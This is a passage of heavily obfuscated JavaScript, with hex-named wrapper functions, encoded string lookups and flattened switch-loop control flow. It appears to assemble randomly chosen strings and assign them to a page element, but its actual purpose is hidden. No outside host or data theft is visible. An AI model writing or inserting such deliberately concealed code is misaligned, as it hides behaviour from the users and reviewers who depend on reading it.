_0x384348(_0x5cec45-0x75,_0x5cec45-0x74,_0x4f5ba0,_0x11a740-0xd,_0x240b67-0x2e);}return _0xb5701c[_0x429b50('!)Ed',0x6c2,0x299,0xc35,0x258)](_0x547429,_0x596cfe);},'pAWMp':function(_0x10f71f,_0x930141){function _0x4adc7b(_0x11812d,_0x291a22,_0x8f1c98,_0x516bcb,_0x33d95d){return _0x25d19b(_0x11812d-0x118,_0x291a22-0xd0,_0x291a22,_0x516bcb-0x37,_0x33d95d-0x59);}return _0xb5701c[_0x4adc7b(0x6ef,'kjFO',0x109e,0xb50,0x7b1)](_0x10f71f,_0x930141);},'fUsNO':function(_0x5361a6,_0x792ba0){function _0x57bdd8(_0xea0026,_0x24e6d6,_0x1ce686,_0x4f99ad,_0x104f8d){return _0x1c3706(_0xea0026-0x1bb,_0x4f99ad- -0x2dd,_0x1ce686-0x60,_0x24e6d6,_0x104f8d-0x3);}return _0xb5701c[_0x57bdd8(0x5c1,'%rmd',0x2a,0x492,0x96d)](_0x5361a6,_0x792ba0);},'MGBkN':function(_0x36dea0,_0x519c7a){function _0x5d1e68(_0x38bc94,_0x4c6dda,_0x79baac,_0x235a01,_0x3539f0){return _0x1c3706(_0x38bc94-0x124,_0x79baac- -0x339,_0x79baac-0x11e,_0x3539f0,_0x3539f0-0x1e6);}return _0xb5701c[_0x5d1e68(0x9c6,0x9f8,0x3ea,0x292,'BuhP')](_0x36dea0,_0x519c7a);},'HyACp':function(_0x263766,_0x5b70eb){function _0x1b40e4(_0x33bd2b,_0x565849,_0x301cd3,_0x2257cf,_0x9e7b25){return _0x1c3706(_0x33bd2b-0x31,_0x301cd3-0x66,_0x301cd3-0xfa,_0x565849,_0x9e7b25-0x1a6);}return _0xb5701c[_0x1b40e4(0x8ae,'3mp5',0x78d,0x598,0x5ec)](_0x263766,_0x5b70eb);},'wfbhi':function(_0x5dcd69,_0xe07132){function _0x511179(_0x174508,_0x1be046,_0x454057,_0x386bda,_0x117307){return _0x21045c(_0x174508-0x152,_0x454057,_0x454057-0xed,_0x386bda-0x178,_0x117307- -0x1da);}return _0xb5701c[_0x511179(0x94,-0x5b2,'xN#4',0x16e,0x26)](_0x5dcd69,_0xe07132);},'FXwwM':function(_0x5c98f8,_0x55f6b4){function _0x588da3(_0x159c7b,_0x50e93e,_0x14cdcf,_0xbd9dd6,_0x168bf4){return _0x59bbaf(_0x159c7b-0x43,_0x168bf4,_0x14cdcf- -0x62f,_0xbd9dd6-0x188,_0x168bf4-0x7f);}return _0xb5701c[_0x588da3(-0x411,0x11e,-0x1a7,-0x35d,'CoEm')](_0x5c98f8,_0x55f6b4);},'qzFUr':function(_0x4765a1,_0x28ddbf){function _0x50b905(_0x2aa3bf,_0xa4d1c2,_0x3881ec,_0x510759,_0x472ab6){return _0x25d19b(_0x2aa3bf-0x182,_0xa4d1c2-0x65,_0x472ab6,_0x3881ec- -0x1ab,_0x472ab6-0x85);}return _0xb5701c[_0x50b905(0xa86,0xbf6,0x90f,0x771,'3mp5')](_0x4765a1,_0x28ddbf);},'nYWjF':_0xb5701c[_0x21045c(0x1169,'4uAd',0xa02,0xe6e,0xb6a)],'UyYFf':_0xb5701c[_0x384348(0xb76,0xbed,'Q7P$',0x60b,0xf67)],'MgAes':function(_0x3b76f2,_0x1d459e){function _0x5d4799(_0x1f2a05,_0x24ad77,_0x5b74b0,_0x482228,_0x5181be){return _0x1c3706(_0x1f2a05-0x17a,_0x5b74b0-0x191,_0x5b74b0-0x11a,_0x482228,_0x5181be-0x3b);}return _0xb5701c[_0x5d4799(0x9cc,0x7a1,0x895,'jMgB',0x581)](_0x3b76f2,_0x1d459e);},'ZylKQ':_0xb5701c[_0x21045c(0xbde,'Q7P$',0xdaa,0xf65,0xb60)],'yXIBM':function(_0x1a0c5a,_0xfa8481){function _0x42be11(_0x350afd,_0x3fb910,_0x5f2ff7,_0x1e61b3,_0x76b15){return _0x384348(_0x5f2ff7- -0x145,_0x3fb910-0x2,_0x350afd,_0x1e61b3-0x1d1,_0x76b15-0x11);}return _0xb5701c[_0x42be11('K[Ah',0x13e8,0xe27,0x94c,0xb4a)](_0x1a0c5a,_0xfa8481);},'KEFpO':_0xb5701c[_0x59bbaf(0x780,'BuhP',0x938,0xabf,0xf31)],'HcMCS':_0xb5701c[_0x25d19b(0x905,0x243,'rQKz',0x669,0x7fb)],'GaOtQ':function(_0x28dd3d,_0x156b3b){function _0x3f974f(_0x5f06a0,_0x162ff1,_0xa455c3,_0x32638c,_0xd7f3f2){return _0x384348(_0x32638c- -0x491,_0x162ff1-0x85,_0xa455c3,_0x32638c-0x79,_0xd7f3f2-0xd);}return _0xb5701c[_0x3f974f(0x74f,0x103,'ij#4',0x1e6,0x593)](_0x28dd3d,_0x156b3b);},'zfDqY':_0xb5701c[_0x59bbaf(0x171,'6CNS',0x5c7,0xa01,0x5a9)],'qdxjJ':function(_0x4631a3,_0x420e71){function _0x3ae8a1(_0x319315,_0x5e5334,_0x5250d0,_0x4e75ac,_0x4fe965){return _0x384348(_0x4fe965- -0xad,_0x5e5334-0x16d,_0x5250d0,_0x4e75ac-0x174,_0x4fe965-0x17a);}return _0xb5701c[_0x3ae8a1(0xdee,0xc35,'WQ72',0x1107,0xeff)](_0x4631a3,_0x420e71);},'NAsCh':function(_0x59fdab,_0x26f081){function _0x1bc75e(_0x199a9a,_0x2dd081,_0x4c32ed,_0x543b93,_0x214801){return _0x1c3706(_0x199a9a-0x1d1,_0x4c32ed- -0x7e,_0x4c32ed-0x1a2,_0x199a9a,_0x214801-0xcb);}return _0xb5701c[_0x1bc75e('CFhP',0x98f,0x6c5,0x6e9,0x80c)](_0x59fdab,_0x26f081);},'qnKrz':function(_0x2780be,_0x37fe27){function _0x1d00dc(_0x48915a,_0x4547cc,_0x4ee776,_0x17c1ad,_0x200cf9){return _0x25d19b(_0x48915a-0xe1,_0x4547cc-0x16e,_0x17c1ad,_0x200cf9- -0x3be,_0x200cf9-0x132);}return _0xb5701c[_0x1d00dc(0x103,-0x434,-0x3c4,'kjFO',0x175)](_0x2780be,_0x37fe27);},'qBANh':_0xb5701c[_0x384348(0xa40,0x552,'BxvU',0xeb5,0x1011)],'MdtMG':function(_0x20eb21,_0x38a16b){function _0x5dbcbc(_0x2c4da9,_0x35bf24,_0x1e9495,_0x426caf,_0x3cc60c){return _0x21045c(_0x2c4da9-0x114,_0x2c4da9,_0x1e9495-0x81,_0x426caf-0x15f,_0x1e9495-0x454);}return _0xb5701c[_0x5dbcbc('6CNS',0x732,0x981,0x5f4,0x88c)](_0x20eb21,_0x38a16b);},'JlojJ':function(_0x5a44ff,_0x4b7f43){function _0x1944ae(_0x24f875,_0x4dfde1,_0x25d80f,_0x588e0c,_0xcc03ff){return _0x25d19b(_0x24f875-0x198,_0x4dfde1-0x171,_0x588e0c,_0x24f875- -0x4af,_0xcc03ff-0xe4);}return _0xb5701c[_0x1944ae(0xb33,0xb1f,0xae9,'NFmg',0x806)](_0x5a44ff,_0x4b7f43);},'bcgRU':function(_0x23a7d4,_0x38cad3){function _0x472721(_0x375d25,_0x22bb6f,_0x11b7d8,_0x21b286,_0x95da73){return _0x25d19b(_0x375d25-0x17,_0x22bb6f-0x78,_0x22bb6f,_0x95da73- -0x1ed,_0x95da73-0xe0);}return _0xb5701c[_0x472721(0x304,'fg$H',0xd1,0xa34,0x650)](_0x23a7d4,_0x38cad3);},'MYvJj':function(_0xfadbf4,_0x4a4070){function _0x4a0181(_0x17e2d0,_0x247063,_0x5b35d6,_0x46f250,_0x24a934){return _0x59bbaf(_0x17e2d0-0x8b,_0x24a934,_0x46f250- -0x2a9,_0x46f250-0x149,_0x24a934-0x51);}return _0xb5701c[_0x4a0181(-0x1b0,0x19c,-0x2c,0x3ef,'QjOf')](_0xfadbf4,_0x4a4070);},'Rgoja':function(_0x24c3d8,_0x5d7ebc){function _0x441689(_0x1e9996,_0x463753,_0x47de4d,_0x3283b9,_0x1aee14){return _0x25d19b(_0x1e9996-0x18f,_0x463753-0x12f,_0x3283b9,_0x47de4d- -0x235,_0x1aee14-0x63);}return _0xb5701c[_0x441689(0xbe0,0x73e,0xac2,'N)n#',0x544)](_0x24c3d8,_0x5d7ebc);},'kTRHF':function(_0x3b3b68,_0x4c8f4a){function _0x24e447(_0x54258a,_0x149a6e,_0xd2ada6,_0x29e2a6,_0x5da78b){return _0x384348(_0x5da78b- -0xd1,_0x149a6e-0x173,_0x29e2a6,_0x29e2a6-0x11,_0x5da78b-0x57);}return _0xb5701c[_0x24e447(0x3e0,0x3e8,0x3ce,'a[QC',0x763)](_0x3b3b68,_0x4c8f4a);},'dKrkl':function(_0xef5d66,_0x32abd6){function _0x440040(_0x512723,_0x5edeea,_0x1b73cc,_0x51f70e,_0x24d2bf){return _0x1c3706(_0x512723-0x66,_0x24d2bf- -0x22,_0x1b73cc-0x17e,_0x5edeea,_0x24d2bf-0x14d);}return _0xb5701c[_0x440040(0x60a,'(Qf4',0xb10,0x1038,0xb95)](_0xef5d66,_0x32abd6);},'EpaSR':function(_0x37d0ad,_0x68b6a0){function _0x4e94bf(_0x788185,_0x57dfae,_0x51c879,_0x1edcdf,_0x4ac2b6){return _0x25d19b(_0x788185-0x115,_0x57dfae-0x9b,_0x788185,_0x57dfae- -0x584,_0x4ac2b6-0x1b0);}return _0xb5701c[_0x4e94bf('!)Ed',0x99a,0x51f,0x407,0x639)](_0x37d0ad,_0x68b6a0);},'zNanl':function(_0x214a6b,_0x309287){function _0x252254(_0x466aa3,_0x10f518,_0x526886,_0x487002,_0x22d344){return _0x1c3706(_0x466aa3-0x17d,_0x487002- -0xe0,_0x526886-0x16b,_0x466aa3,_0x22d344-0x3e);}return _0xb5701c[_0x252254('a[QC',0x5a4,0xa36,0x9fe,0xb00)](_0x214a6b,_0x309287);},'yRbXU':function(_0x26cf92,_0x3818ad){function _0x549539(_0x245bad,_0x313649,_0x39d28b,_0x305434,_0x298bac){return _0x21045c(_0x245bad-0x1e,_0x245bad,_0x39d28b-0x8f,_0x305434-0xb7,_0x39d28b- -0xe8);}return _0xb5701c[_0x549539('3%cS',0xab7,0x4dc,0x638,0x6f4)](_0x26cf92,_0x3818ad);},'dATpV':function(_0x24a57a,_0x4f2433){function _0x5607e3(_0x5a41e7,_0x14fbda,_0xc1ba9c,_0x597a7e,_0xb46ec){return _0x1c3706(_0x5a41e7-0x10,_0xb46ec- -0x270,_0xc1ba9c-0x111,_0xc1ba9c,_0xb46ec-0xa9);}return _0xb5701c[_0x5607e3(0x9f4,0x94d,'#rRa',0x786,0x789)](_0x24a57a,_0x4f2433);},'JwSqs':function(_0x5a2991,_0x4a8d04){function _0x307508(_0x35eff1,_0x3b6312,_0x590271,_0x169d6f,_0xc25349){return _0x1c3706(_0x35eff1-0x1c8,_0x35eff1- -0x289,_0x590271-0x193,_0xc25349,_0xc25349-0x1eb);}return _0xb5701c[_0x307508(0x198,0xe9,0x11a,0x562,'NB6@')](_0x5a2991,_0x4a8d04);},'ayTUV':function(_0x4be81f,_0x1ac32a){function _0xb188cc(_0x17e41d,_0x235859,_0x4b0b89,_0x1ccf7d,_0x2651e8){return _0x1c3706(_0x17e41d-0x190,_0x17e41d-0x11d,_0x4b0b89-0x35,_0x4b0b89,_0x2651e8-0x162);}return _0xb5701c[_0xb188cc(0x568,0x222,'pyBw',0x4b3,0x962)](_0x4be81f,_0x1ac32a);},'Jxwvd':function(_0x4b89f2,_0xa5688c){function _0x5e2b81(_0x29d85e,_0x21bd72,_0x58b4f8,_0x2d0813,_0x22aa1f){return _0x384348(_0x2d0813-0xc8,_0x21bd72-0x121,_0x22aa1f,_0x2d0813-0xe3,_0x22aa1f-0xd1);}return _0xb5701c[_0x5e2b81(0xe6e,0x14d9,0xfe5,0x10e2,'BuhP')](_0x4b89f2,_0xa5688c);},'zJISx':function(_0x29592b,_0x4ebbbe){function _0x498c9a(_0x45a5c1,_0x1fd686,_0x5b0e02,_0x59a3ee,_0x7b7007){return _0x1c3706(_0x45a5c1-0x70,_0x1fd686- -0x50,_0x5b0e02-0x4c,_0x59a3ee,_0x7b7007-0x75);}return _0xb5701c[_0x498c9a(0x26b,0x4e6,0x775,'K[Ah',0xa21)](_0x29592b,_0x4ebbbe);},'ltoku':function(_0x5f42da,_0x1a85c9){function _0x802c8e(_0x34b6df,_0x355802,_0x2275c1,_0x380438,_0x657a3a){return _0x59bbaf(_0x34b6df-0x1a9,_0x380438,_0x2275c1- -0x18a,_0x380438-0xd8,_0x657a3a-0xf0);}return _0xb5701c[_0x802c8e(0x157,0x168,0x4d1,'pyBw',0x11a)](_0x5f42da,_0x1a85c9);},'iOOml':function(_0x452d93,_0x18d1fc){function _0x1815f6(_0x3519b9,_0x25408e,_0x2ec8f4,_0x2808d5,_0x4a2399){return _0x384348(_0x4a2399- -0x171,_0x25408e-0x71,_0x25408e,_0x2808d5-0x26,_0x4a2399-0x95);}return _0xb5701c[_0x1815f6(0x10cd,'fU56',0x1181,0xfcb,0xcb9)](_0x452d93,_0x18d1fc);},'SSXIt':function(_0x4e4e70,_0x14defe){function _0x38f837(_0x45bc24,_0x28d44e,_0x315815,_0x4c75b0,_0x109b01){return _0x1c3706(_0x45bc24-0x13a,_0x109b01-0x373,_0x315815-0x14e,_0x28d44e,_0x109b01-0x9e);}return _0xb5701c[_0x38f837(0xb24,'nbxw',0x882,0x2ed,0x860)](_0x4e4e70,_0x14defe);}};function _0x384348(_0x4d2d0d,_0x516661,_0x251f29,_0x8a9f32,_0x798010){return _0x5633dc(_0x4d2d0d-0x11d,_0x516661-0x154,_0x251f29,_0x8a9f32-0xa1,_0x4d2d0d-0x446);}function _0x1c3706(_0xb2f83a,_0x1cc644,_0x1c4a19,_0x3c4d9d,_0x2e9cec){return _0x42435e(_0x1cc644- -0x1fc,_0x1cc644-0xf5,_0x1c4a19-0x1f0,_0x3c4d9d-0x12,_0x3c4d9d);}if(_0xb5701c[_0x384348(0xd00,0xa19,'pyBw',0xbf1,0x8e4)](_0xb5701c[_0x59bbaf(0x521,'CFhP',0x4e0,-0x10e,0x226)],_0xb5701c[_0x25d19b(0x4e,0x9c7,'G%rD',0x434,0x19d)])){var _0xdb2106=_0x4dda9a?function(){function _0x5aa468(_0x2e34c5,_0x5e2c1d,_0x16467a,_0x3955db,_0x177e9a){return _0x25d19b(_0x2e34c5-0x13c,_0x5e2c1d-0x12a,_0x3955db,_0x5e2c1d- -0x225,_0x177e9a-0x1b4);}function _0x1b5795(_0x47d2fa,_0x1f7fcd,_0x30692c,_0x509fe9,_0x4d93cc){return _0x21045c(_0x47d2fa-0x1b9,_0x509fe9,_0x30692c-0x193,_0x509fe9-0xf6,_0x47d2fa- -0x259);}var _0x2274a6={'bLDes':function(_0x23710f,_0x28559b){function _0x140b4c(_0x37c7ba,_0x38097a,_0x25b1ca,_0x949d9f,_0x38f569){return _0x1786(_0x25b1ca-0x33,_0x38f569);}return _0x350311[_0x140b4c(0xce5,0x9be,0x7b0,0xa92,'G%rD')](_0x23710f,_0x28559b);},'Ywfrc':function(_0x350c0e,_0x3ece43){function _0x7ca92a(_0x1cc14a,_0x2063c0,_0x312412,_0x3c4551,_0x1d8897){return _0x1786(_0x1cc14a-0x176,_0x312412);}return _0x350311[_0x7ca92a(0xa93,0x105d,'6CNS',0x87a,0xe60)](_0x350c0e,_0x3ece43);},'rgxDL':function(_0x410ba9,_0x63f5b){function _0x161fde(_0x46b8c4,_0x132206,_0x1f70e0,_0x1f8c6a,_0x2c24d3){return _0x1786(_0x46b8c4-0xf8,_0x1f8c6a);}return _0x350311[_0x161fde(0x357,0x76d,0x3d8,'q4R&',0x542)](_0x410ba9,_0x63f5b);},'QFJsr':_0x350311[_0x33d5a8(0xe11,0xb96,0x96f,0x1009,'v3Q4')],'BkrCN':_0x350311[_0x33d5a8(0xbf5,0xb6b,0xc8c,0x8b8,'KS8E')]};function _0x853bc1(_0x1143b5,_0x4da46f,_0x48450e,_0x5ed7b0,_0x57f006){return _0x1c3706(_0x1143b5-0x190,_0x5ed7b0-0xc3,_0x48450e-0x1be,_0x57f006,_0x57f006-0x6b);}function _0x33d5a8(_0x302151,_0x4369a2,_0x27b600,_0x122e4d,_0x49269f){return _0x59bbaf(_0x302151-0x3d,_0x49269f,_0x4369a2- -0x391,_0x122e4d-0xc1,_0x49269f-0x12);}function _0x339f72(_0x47c1f4,_0x3ef4a7,_0x3dbcc8,_0x14b76d,_0x8d0d7f){return _0x1c3706(_0x47c1f4-0x13e,_0x3ef4a7- -0x23f,_0x3dbcc8-0x45,_0x8d0d7f,_0x8d0d7f-0x47);}if(_0x350311[_0x5aa468(0xb98,0xd42,0x815,'nbxw',0x988)](_0x350311[_0x5aa468(-0x127,0x404,0x356,'Q7P$',0x8b8)],_0x350311[_0x1b5795(0x1e,-0x364,-0x557,'kjFO',-0x501)])){if(_0x2ea7a2){if(_0x350311[_0x853bc1(0x7a7,0x1159,0x11e3,0xc01,'6dPo')](_0x350311[_0x1b5795(-0xcc,0x4f4,-0x2e,'5NgG',-0x24f)],_0x350311[_0x5aa468(0x52,0x550,0xb5b,'PkfW',0xa3f)])){var _0x3831f3=_0x350311[_0x1b5795(0x1d1,-0x3de,0x166,'pyBw',-0x3af)][_0x33d5a8(0x282,0x7b7,0xc64,0xb3e,'6CNS')]('|'),_0x33d23b=0x7e7+0x13*-0x43+-0xfa*0x3;while(!![]){switch(_0x3831f3[_0x33d23b++]){case'0':_0x5b613c[-0x1*0x3d9+-0x275+0x652]=_0x350311[_0x1b5795(0xe5,0x266,-0x41e,'q4R&',-0x3f6)](_0x350311[_0x853bc1(0xaf8,0xfc6,0xfe6,0xc9c,'!)Ed')](_0x350311[_0x853bc1(0xe79,0x730,0x1024,0xcae,'fU56')](_0x350311[_0x339f72(0x38,0x36d,0x396,0x635,'KS8E')](_0x350311[_0x1b5795(0x615,0x4d7,0x15d,'4HER',0x7ea)](_0x350311[_0x853bc1(0x8bb,0x505,-0x3,0x484,'PkfW')](_0x350311[_0x5aa468(0x85c,0x9cc,0x88c,'fU56',0xc8d)],_0x3f419c),_0x350311[_0x853bc1(0x89b,0xe2a,0xa01,0xcef,'nbxw')]),_0x41a9d7),_0x350311[_0x33d5a8(0x998,0x3f4,0x1d3,0x70a,'q4R&')]),_0x112989[_0x1b5795(0x559,0x5c8,0x3f3,'3mp5',0x126)]),_0x350311[_0x5aa468(0x6f4,0x6b2,0x7d3,'(Qf4',0x29a)]);continue;case'1':_0x5b613c[-0x152f+-0x13*-0x1dd+-0xe33]=_0x350311[_0x33d5a8(0x8b0,0xa98,0x8a8,0x543,'3mp5')](_0x350311[_0x5aa468(-0x233,0x3ac,0x26,'PkfW',0x3a8)](_0x350311[_0x339f72(0xf6f,0xb17,0xad4,0xe7b,'7jAL')](_0x350311[_0x853bc1(-0x27,0x163,0x9f7,0x57b,'#S]^')](_0x350311[_0x853bc1(0x818,0x5e3,0x2a6,0x86f,'v3Q4')](_0x350311[_0x1b5795(0x9d7,0xd2b,0x3cf,'4HER',0x6bc)](_0x350311[_0x5aa468(0xc45,0x9f0,0x804,'yfc6',0xdcd)],_0x2c5dbe),_0x350311[_0x1b5795(-0xde,-0x4a,-0x396,'#S]^',-0x5b0)]),_0x18e461),_0x350311[_0x5aa468(0x523,0xa22,0x52e,'[ed6',0x758)]),_0x137b1f[_0x5aa468(0xcae,0x89b,0x5a9,'2euE',0x49b)]),_0x350311[_0x339f72(0x514,0x561,0xb51,0xab4,'PkfW')]);continue;case'2':if(_0x361467)_0x50a588[_0x339f72(0x5a9,0x508,-0x71,0x781,'6CNS')+'ce'](_0x350311[_0x1b5795(0x7b5,0x3ec,0x2f7,'Fo3T',0xd2c)](_0x350311[_0x853bc1(0xda5,0x89b,0x37d,0x85a,'BxvU')](_0x350311[_0x853bc1(0xc7,0x6a8,-0x6f,0x541,'PkfW')],_0x43c126[_0x1b5795(0x9c9,0x5e3,0xacb,'WQ72',0xb45)]),_0x350311[_0x853bc1(0x59a,0x46e,0xe9,0x2dd,'jMgB')]));else var _0x5b613c=new _0x259be3();continue;case'3':_0x44a9b0[_0x33d5a8(0x16,0x609,0x6d4,0xb99,'a[QC')+_0x33d5a8(0x749,0x8d3,0x7ee,0x809,'NFmg')]=_0x5b613c[_0x4355a7];continue;case'4':_0x5b613c[0x14*0x9e+0x1b*-0xd4+0xa06]=_0x350311[_0x339f72(-0x97,0x280,-0x101,-0x81,'v3Q4')](_0x350311[_0x5aa468(0x548,0x647,0x773,'CFhP',0x72b)](_0x350311[_0x339f72(0x732,0x71c,0x121,0x420,'N)n#')](_0x350311[_0x1b5795(0x6e1,0x266,0x5e6,'3mp5',0x87e)](_0x350311[_0x339f72(0x544,0x777,0x308,0xc2b,'[ed6')](_0x350311[_0x339f72(0x499,0x8e1,0x46d,0x721,'3%cS')](_0x350311[_0x33d5a8(0x2d7,0x822,0xad2,0x874,'2euE')],_0x1a32ef),_0x350311[_0x1b5795(0x356,0x6fc,0x89d,'rQKz',0x49a)]),_0x4a1acf),_0x350311[_0x33d5a8(0xd06,0x90f,0x7a3,0x9c5,'NFmg')]),_0x38abf6[_0x339f72(0x8e6,0x602,0x20f,0x41,'2euE')]),_0x350311[_0x853bc1(0xd53,0xca1,0x6b3,0x8bd,'QjOf')]);continue;case'5':_0x5b613c[-0x657+-0xf*-0x17f+-0x1017]=_0x350311[_0x339f72(0xa6b,0xb1f,0xe93,0x5a6,')3ec')](_0x350311[_0x5aa468(0x69b,0x939,0x3d0,'a[QC',0xaa1)](_0x350311[_0x33d5a8(0x623,0xbaa,0xf16,0x951,'Q7P$')](_0x350311[_0x1b5795(-0x1d7,-0x27,0x23b,'%rmd',-0x452)](_0x350311[_0x1b5795(0x3e4,0x35c,0x94,'#rRa',0x779)](_0x350311[_0x1b5795(0x882,0x967,0x41c,'#S]^',0x8e2)](_0x350311[_0x1b5795(-0xdf,0x4fd,-0x541,')3ec',0x1da)],_0x28f8e5),_0x350311[_0x853bc1(0x95f,0xa43,0xf73,0xc4c,'Fo3T')]),_0x2630cb),_0x350311[_0x5aa468(0x473,0x922,0x96f,'fg$H',0x47c)]),_0x318957[_0x1b5795(-0x1bf,0x20f,-0x51,'5NgG',0x3e6)]),_0x350311[_0x339f72(0x6d5,0x890,0xd60,0xe65,'BuhP')]);continue;case'6':_0x5b613c[0xd44+0x73a+-0x147d]=_0x350311[_0x1b5795(0x128,0x582,-0x210,'CFhP',0x2b0)](_0x350311[_0x339f72(0x8db,0x4b6,0x36,-0xd0,'N)n#')](_0x350311[_0x853bc1(0xde,0x51a,0x814,0x66d,'NFmg')](_0x350311[_0x339f72(0xb1e,0xa09,0xf11,0x7bb,'a[QC')](_0x350311[_0x1b5795(0x5d7,0xfd,0x527,'xN#4',0xb1d)](_0x350311[_0x339f72(0xbab,0xb08,0x506,0x1103,'#S]^')](_0x350311[_0x339f72(0x618,0xabb,0xf26,0xd17,'CXVM')],_0x288810),_0x350311[_0x853bc1(0xb9,0x75a,-0xc9,0x2da,'pyBw')]),_0x3516af),_0x350311[_0x1b5795(0x6fc,0xb25,0x4d6,'5NgG',0xc21)]),_0x87ce07[_0x33d5a8(0x503,0x3e8,0x3fb,0x760,'j61O')]),_0x350311[_0x853bc1(0x553,0x228,0x6c8,0x482,'4uAd')]);continue;case'7':var _0x4355a7=_0xa46c60[_0x339f72(0xa34,0x63d,0x25b,0x4ff,'kjFO')](_0x350311[_0x853bc1(0x9ef,0xe0b,0xc61,0x90c,'a[QC')](_0x5add2a[_0x1b5795(0x9ef,0xe65,0xfc0,'nbxw',0x61e)+'m'](),_0x5b613c[_0x339f72(0x8e5,0x2f9,0x8d2,0x6ac,'fU56')+'h']));continue;case'8':_0x5b613c[0x2246+-0xb76+-0xa*0x248]=_0x350311[_0x339f72(0x68,0x52f,0x2e8,0x285,'WQ72')](_0x350311[_0x339f72(0x785,0x453,0x363,-0xa6,'NFmg')](_0x350311[_0x5aa468(0xefb,0xd9a,0xf75,'4HER',0x887)](_0x350311[_0x339f72(0x7e8,0x7b1,0x22a,0xdc5,'KS8E')](_0x350311[_0x5aa468(0x53a,0x605,0x8bf,'Fo3T',0x256)](_0x350311[_0x5aa468(0x75f,0xbc8,0x1134,'NFmg',0xd57)](_0x350311[_0x853bc1(0xe31,0x96c,0xd9b,0x9dc,'WQ72')],_0x4820bf),_0x350311[_0x339f72(0xae6,0x66d,0xba3,0x65a,'!)Ed')]),_0x1fe9bd),_0x350311[_0x33d5a8(0x732,0xce3,0xdb4,0xf42,'Q7P$')]),_0x4c4463[_0x853bc1(0xffb,0xd52,0xb2e,0xb8e,'3%cS')]),_0x350311[_0x339f72(0x580,0x765,0x741,0x343,'CoEm')]);continue;}break;}}else{var _0x1ff2fc=_0x2ea7a2[_0x33d5a8(0xd3c,0xb8c,0xb71,0x70b,'6aJ*')](_0x32d6cb,arguments);return _0x2ea7a2=null,_0x1ff2fc;}}}else _0x420eb9=RfHiwE[_0x853bc1(-0x1c4,-0x201,0x69,0x406,'kjFO')](_0x3375e5,RfHiwE[_0x853bc1(0xc53,0xc10,0xb18,0x92c,'N)n#')](RfHiwE[_0x1b5795(0x15a,-0x19d,-0x2e5,'6CNS',-0x9a)](RfHiwE[_0x339f72(0xc10,0x9f5,0x544,0x518,'3%cS')],RfHiwE[_0x5aa468(-0x90,0x1f2,0x4fc,'CFhP',-0x2a6)]),');'))();}:function(){};return _0x4dda9a=![],_0xdb2106;}else{var _0x4aaadd=_0x350311[_0x59bbaf(0x1165,'I]sE',0xf03,0xe54,0x1260)][_0x21045c(0xaad,'4HER',0x78a,0x89e,0xb74)]('|'),_0x2044cf=-0x21af*-0x1+0x1*0xe9+0x4*-0x8a6;while(!![]){switch(_0x4aaadd[_0x2044cf++]){case'0':if(_0x59fb48)_0x51442f[_0x1c3706(0xe83,0xa89,0xcb8,'3mp5',0x494)+'ce'](_0x350311[_0x384348(0xb45,0xd32,'K[Ah',0x926,0xc72)](_0x350311[_0x21045c(0xe1b,'5NgG',0xe2c,0x4d2,0xa6c)](_0x350311[_0x21045c(0xcc7,'CoEm',0x9dd,0x54c,0x752)],_0x2d0209[_0x21045c(0x714,'KS8E',0xb8c,0x377,0x87e)]),_0x350311[_0x21045c(0x4c6,'2euE',0xc10,0xafd,0x957)]));else var _0x239932=new _0x3cdef5();continue;case'1':_0x239932[0x1*-0x1f0f+-0x1*0x21a7+-0xa*-0x679]=_0x350311[_0x1c3706(0xdd6,0xaa5,0x9d7,'4U9]',0xa17)](_0x350311[_0x384348(0x9c3,0x78c,'rQKz',0xb7d,0x519)](_0x350311[_0x59bbaf(0xbe1,'Fo3T',0x6c5,0x9dd,0x441)](_0x350311[_0x59bbaf(0xe7d,'K[Ah',0xf38,0x13f0,0xb9f)](_0x350311[_0x21045c(0xdc6,'rQKz',0x796,0xd80,0x9bf)](_0x350311[_0x59bbaf(0x1308,'ij#4',0xf10,0xc99,0x979)](_0x350311[_0x59bbaf(0xb3c,'6dPo',0x960,0xf33,0xf1e)],_0x263b87),_0x350311[_0x25d19b(0xd21,0x586,'BuhP',0xadb,0xe88)]),_0x1d62d8),_0x350311[_0x59bbaf(0x400,'P]oW',0x575,0x362,0x3d0)]),_0x10bbf0[_0x25d19b(0x11df,0x1144,'3%cS',0xc40,0xa32)]),_0x350311[_0x59bbaf(0x721,'CXVM',0x4a3,0xa30,-0x50)]);continue;case'2':var _0x51f315=_0x138ebc[_0x59bbaf(0x818,'KS8E',0xbf3,0x826,0x6f4)](_0x350311[_0x59bbaf(-0x9b,'5NgG',0x481,0x82d,0x247)](_0x3f3e24[_0x384348(0x10c8,0xb9c,'nbxw',0xd9c,0x13e6)+'m'](),_0x239932[_0x25d19b(0x780,0x36c,'#S]^',0x7f6,0x691)+'h']));continue;case'3':_0x239932[0xa1e+0xc79*-0x1+0x3*0xca]=_0x350311[_0x59bbaf(0x77e,'4U9]',0xb17,0xfb8,0x1087)](_0x350311[_0x25d19b(0xb70,0x1278,'5NgG',0xcd0,0xef7)](_0x350311[_0x25d19b(0x8e5,0x5be,'BxvU',0x9d1,0xa7d)](_0x350311[_0x25d19b(0xc67,0xb15,'6aJ*',0xf62,0xced)](_0x350311[_0x21045c(0x10d7,'(Qf4',0xb46,0x99b,0xbdc)](_0x350311[_0x25d19b(0xd3a,0x1396,'xN#4',0xe29,0xe61)](_0x350311[_0x59bbaf(0xcc4,'(Qf4',0xfba,0xf98,0xc30)],_0x8aed15),_0x350311[_0x21045c(0x537,'[ed6',0x85b,-0x2cd,0x2d3)]),_0x373940),_0x350311[_0x21045c(0x76f,'NB6@',0xa0e,0x49d,0x4cc)]),_0x491a3c[_0x384348(0x6d0,0x544,'fU56',0xcae,0xa26)]),_0x350311[_0x1c3706(-0xf7,0x337,-0xd9,'#rRa',-0xe9)]);continue;case'4':_0x239932[0x1*-0x35+0x551*-0x7+-0x12b6*-0x2]=_0x350311[_0x21045c(0x89f,'CFhP',0x3f1,0xa4d,0xa05)](_0x350311[_0x384348(0xb68,0xc0c,'jMgB',0xa00,0xd52)](_0x350311[_0x25d19b(0x7a5,0xc1a,'!)Ed',0xc20,0xb4f)](_0x350311[_0x21045c(-0x70,'6CNS',-0x43,0x4df,0x3d3)](_0x350311[_0x59bbaf(0xda3,'2euE',0xf43,0xd66,0xb4a)](_0x350311[_0x59bbaf(0xf29,'2euE',0xc52,0x10fa,0x119f)](_0x350311[_0x1c3706(0xea8,0xb87,0xcee,'CFhP',0xd52)],_0x1fbda0),_0x350311[_0x384348(0xed6,0x1481,'a[QC',0x1162,0x1445)]),_0x1100ce),_0x350311[_0x1c3706(0x667,0x7ea,0xa6d,'KS8E',0x5ab)]),_0x2aaf61[_0x1c3706(0xfea,0x9f1,0